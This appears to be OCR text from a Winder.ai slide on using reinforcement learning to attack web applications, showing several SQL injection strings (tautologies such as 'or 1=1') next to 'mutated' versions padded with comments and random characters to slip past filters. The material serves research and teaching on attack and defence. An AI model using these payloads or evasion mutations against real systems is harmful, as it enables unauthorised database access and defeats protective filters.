 Original
a' or '1'='1’;#
Mutated
a'#iE'UhC5
or#b4oIu@%
'1'='1’;#
Original
" select * from users where id = 1 or
""%{"" or 1=1#1"
Mutated
" select#r}T%y
*#GT:-N
from/**/users#|/@RO2
where#.lr*b}
id#QL%fw
= 1#9.(i(
or#NJNml
""%{""#DX+69
or#>W4USn
1=1#1"
Original
x' and userid is NULL;#
Mutated
x'#c''b%8f
&&#P_If(@
#v3VjJ
userid#%g@aYV.
is#P^xkaUI
NULL;##R"~T/Dj
Original
' ) ) or ( ( 'x' ) ) = ( (
'x
Mutated
' ) ) #C.HWX|r
|| ( (#sZWOS
'x' ) ) = ( ( 'x
https://winder.ai
Winder
DATA SCIENCE | CLOUD NATIVE
https://winder.ai/using-reinforcement-learning-to-attack-web-appl